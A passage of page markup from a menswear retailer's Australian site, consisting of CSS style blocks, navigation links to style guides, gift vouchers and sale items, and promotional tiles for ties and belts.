            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6625152704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-6625152704 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7058029616 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7058029616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7058029616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7058029616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-7058029616 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6378924876 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6378924876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6378924876 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6378924876 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-6378924876 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5466248038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5466248038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5466248038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5466248038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-5466248038 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3382308574 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3382308574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3382308574 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3382308574 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-3382308574 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7712051646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7712051646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7712051646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7712051646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-7712051646 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1279812018 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1279812018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1279812018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1279812018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-1279812018 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5642756002 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5642756002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5642756002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5642756002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-5642756002 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3816011751 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3816011751, .column2-3816011751 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3816011751 {
        box-shadow: none;
        
    }
    
    .column2-3816011751 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3816011751 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3816011751 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3816011751 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3816011751 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3816011751 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3816011751 {
            box-shadow: none;
            
        }
        
        .column2-3816011751 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3816011751 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3816011751 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3816011751 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3816011751 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3816011751 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3816011751 {
            box-shadow: none;
            
        }
        
        .column2-3816011751 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3816011751 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3816011751 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3816011751 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3816011751 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3816011751 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3816011751 {
            box-shadow: none;
            
        }
        
        .column2-3816011751 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3816011751 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3816011751 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3816011751 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3816011751 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3816011751 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3816011751 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8714728505 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8714728505, .column2-8714728505 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8714728505 {
        box-shadow: none;
        
    }
    
    .column2-8714728505 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8714728505 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8714728505 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8714728505 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8714728505 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8714728505 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8714728505 {
            box-shadow: none;
            
        }
        
        .column2-8714728505 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8714728505 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8714728505 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8714728505 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8714728505 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8714728505 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8714728505 {
            box-shadow: none;
            
        }
        
        .column2-8714728505 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8714728505 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8714728505 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8714728505 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8714728505 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8714728505 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8714728505 {
            box-shadow: none;
            
        }
        
        .column2-8714728505 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8714728505 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8714728505 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8714728505 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8714728505 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8714728505 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8714728505 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2252489988--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-2252489988--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2252489988 .js-read-more,
    .promo-tile-2252489988 .js-read-less {
        font-size: null;
    }

    .promo-tile-2252489988--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2252489988:hover .promo-tile-2252489988-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2252489988 .promo-tile-2252489988-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2252489988-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2252489988 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2252489988--minititle {
        min-height: auto;
    }

    .promo-tile-2252489988--title {
        min-height: auto;
    }

    .promo-tile-2252489988--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2252489988--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2252489988--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2252489988--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2252489988--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2252489988-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2252489988--minititle {
            min-height: auto;
        }

        .promo-tile-2252489988--title {
            min-height: auto;
        }

        .promo-tile-2252489988--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2252489988--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2252489988--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2252489988--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2252489988-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2252489988--minititle {
            min-height: auto;
        }

        .promo-tile-2252489988--title {
            min-height: auto;
        }

        .promo-tile-2252489988--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2252489988--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2252489988--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2252489988 .js-read-more,
        .promo-tile-2252489988 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2252489988--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2252489988--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2252489988--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2252489988-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2252489988--minititle {
            min-height: auto;
        }

        .promo-tile-2252489988--title {
            min-height: auto;
        }

        .promo-tile-2252489988--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2252489988--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2252489988--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2252489988 .js-read-more,
        .promo-tile-2252489988 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2252489988--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2252489988--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2252489988 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2252489988-scaled-img--false promo-tile-2252489988--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="911"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="promo-tile-2252489988--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8714728505 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8507948817--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8507948817--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8507948817 .js-read-more,
    .promo-tile-8507948817 .js-read-less {
        font-size: null;
    }

    .promo-tile-8507948817--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8507948817:hover .promo-tile-8507948817-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8507948817 .promo-tile-8507948817-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8507948817-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8507948817 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8507948817--minititle {
        min-height: auto;
    }

    .promo-tile-8507948817--title {
        min-height: auto;
    }

    .promo-tile-8507948817--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8507948817--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8507948817--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8507948817--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8507948817--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8507948817-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8507948817--minititle {
            min-height: auto;
        }

        .promo-tile-8507948817--title {
            min-height: auto;
        }

        .promo-tile-8507948817--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8507948817--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8507948817--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8507948817--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8507948817-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8507948817--minititle {
            min-height: auto;
        }

        .promo-tile-8507948817--title {
            min-height: auto;
        }

        .promo-tile-8507948817--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8507948817--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8507948817--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8507948817 .js-read-more,
        .promo-tile-8507948817 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8507948817--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8507948817--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8507948817--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8507948817-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8507948817--minititle {
            min-height: auto;
        }

        .promo-tile-8507948817--title {
            min-height: auto;
        }

        .promo-tile-8507948817--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8507948817--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8507948817--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8507948817 .js-read-more,
        .promo-tile-8507948817 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8507948817--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8507948817--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8507948817 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8507948817-scaled-img--false promo-tile-8507948817--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="promo-tile-8507948817--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3816011751 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9970853368--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9970853368--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9970853368 .js-read-more,
    .promo-tile-9970853368 .js-read-less {
        font-size: null;
    }

    .promo-tile-9970853368--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9970853368:hover .promo-tile-9970853368-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9970853368 .promo-tile-9970853368-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9970853368-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9970853368 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9970853368--minititle {
        min-height: auto;
    }

    .promo-tile-9970853368--title {
        min-height: auto;
    }

    .promo-tile-9970853368--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9970853368--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9970853368--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9970853368--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9970853368--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9970853368-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

